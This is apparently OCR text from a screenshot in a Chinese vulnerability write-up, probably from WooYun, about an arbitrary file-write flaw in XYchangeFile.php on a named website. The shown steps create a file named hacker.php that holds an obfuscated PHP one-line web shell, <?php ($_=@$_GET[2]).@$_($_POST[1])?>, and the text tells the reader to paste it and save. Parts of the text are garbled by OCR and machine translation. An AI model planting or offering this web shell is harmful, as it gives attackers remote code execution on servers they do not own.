 www.china-cloud.com/dywj/XYchangeFile.php
' M4sk's Blog - ... 习科信息技术论坛 ... WooYun.org | 自由... 那金花和她的女婿 ... 法客论坛 - F4ck T... CrackMD5 -- Silic...
已将此网页从 英文 翻译成 中文（简体中文） 显示原始网页
（！）警告：获取网页（hacker.php）的部门内容 ]：未能打开流：没有这样的文件或目录在D：\中国云\ wwwroo
调用堆栈
# 时间 记忆 功能 位置
1 0.0003 379584 {主}（） .. \ XYchangeFile.php ： 0
2 0.0003 379832 获取网页 （） .. \ XYchangeFile.php ： 15
修改文件
「文件名称」 hacker.php
「文件内容」
<?php ($_=@$_GET[2]).@$_($_POST[1])?>
在这直接写上我们的变形php一句话 <?php
($_=@$_GET[2]).@$_($_POST[1])?> 点击底部的保存就行
了
www.wooyun.org